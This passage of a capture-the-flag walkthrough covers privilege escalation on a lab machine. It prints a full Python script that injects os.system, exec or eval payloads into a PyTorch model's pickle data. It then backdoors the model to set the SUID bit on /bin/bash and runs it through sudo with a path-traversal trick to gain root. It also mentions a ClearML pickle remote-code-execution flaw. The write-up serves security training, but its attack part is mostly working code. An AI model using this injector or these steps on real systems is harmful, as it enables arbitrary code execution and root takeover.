

There’s already a pretrained PyTorch model in the /models directory. .pth files are used in PyTorch to sore model weights and other relevant infomation for deep learning models. If we extract the demo_model.pth file we can see there’s a data.pkl file inside it.

We can inject the model’s data.pkl file with an instruction to execute arbitrary code using the python script from the blog.

Privilege Escalation

import os

import argparse

import pickle

import struct

import shutil

from pathlib import Path

import torch

class PickleInject():

"""Pickle injection. Pretends to be a "module" to work with torch."""

def __init__(self, inj_objs, first=True):

self.__name__ = "pickle_inject"

self.inj_objs = inj_objs

self.first = first

class _Pickler(pickle._Pickler):

"""Reimplementation of Pickler with support for injection"""

def __init__(self, file, protocol, inj_objs, first=True):

super().__init__(file, protocol)

self.inj_objs = inj_objs

self.first = first

def dump(self, obj):

"""Pickle data, inject object before or after"""

if self.proto >= 2:

self.write(pickle.PROTO + struct.pack("<B", self.proto))

if self.proto >= 4:

self.framer.start_framing()

# Inject the object(s) before the user-supplied data?

if self.first:

# Pickle injected objects

for inj_obj in self.inj_objs:

self.save(inj_obj)

# Pickle user-supplied data

self.save(obj)

# Inject the object(s) after the user-supplied data?

if not self.first:

# Pickle injected objects

for inj_obj in self.inj_objs:

self.save(inj_obj)

self.write(pickle.STOP)

self.framer.end_framing()

def Pickler(self, file, protocol):

# Initialise the pickler interface with the injected object

return self._Pickler(file, protocol, self.inj_objs)

class _PickleInject():

"""Base class for pickling injected commands"""

def __init__(self, args, command=None):

self.command = command

self.args = args

def __reduce__(self):

return self.command, (self.args,)

class System(_PickleInject):

"""Create os.system command"""

def __init__(self, args):

super().__init__(args, command=os.system)

class Exec(_PickleInject):

"""Create exec command"""

def __init__(self, args):

super().__init__(args, command=exec)

class Eval(_PickleInject):

"""Create eval command"""

def __init__(self, args):

super().__init__(args, command=eval)

class RunPy(_PickleInject):

"""Create runpy command"""

def __init__(self, args):

import runpy

super().__init__(args, command=runpy._run_code)

def __reduce__(self):

return self.command, (self.args,{})

parser = argparse.ArgumentParser(description="PyTorch Pickle Inject")

parser.add_argument("model", type=Path)

parser.add_argument("command", choices=["system", "exec", "eval", "runpy"])

parser.add_argument("args")

parser.add_argument("-v", "--verbose", help="verbose logging", action="count")

args = parser.parse_args()

command_args = args.args

# If the command arg is a path, read the file contents

if os.path.isfile(command_args):

with open(command_args, "r") as in_file:

command_args = in_file.read()

# Construct payload

if args.command == "system":

payload = PickleInject.System(command_args)

elif args.command == "exec":

payload = PickleInject.Exec(command_args)

elif args.command == "eval":

payload = PickleInject.Eval(command_args)

elif args.command == "runpy":

payload = PickleInject.RunPy(command_args)

# Backup the model

backup_path = "{}.bak".format(args.model)

shutil.copyfile(args.model, backup_path)

# Save the model with the injected payload

torch.save(torch.load(args.model), f=args.model, pickle_module=PickleInject([payload]))

Copy the code to the /tmp/ folder.



Now we have to make a copy of /models/demo_model.pth file to /tmp and use the script to inject code.

cd /tmp

cp /models/demo_model.pth .

python3 main.py ./demo_model.pth system 'chmod u+s /bin/bash'

This will modify the original model that now executes chmod u+s /bin/bash and also create a backup of the original file.

Now we just have to move this updated model into /models/ and run it with /usr/bin/evaluate_model command.



Since there’s an * in the path, we don’t exactly need to move the updated model into the /models/ directory.

sudo /usr/bin/evaluate_model /models/../tmp/demo_model.pth

And we are root.

This machine mainly focuses on addressing security aspects essential for maintaining robust MLOps practices. We explored the exploitation of a remote code execution vulnerability (CVE-2024-24590) in ClearML through malicious artifact uploads. By leveraging the insecure deserialization of pickle files, we demonstrated how an attacker could execute arbitrary code on a victim’s system. We also discussed the privilege escalation technique, using a crafted PyTorch model to gain root access.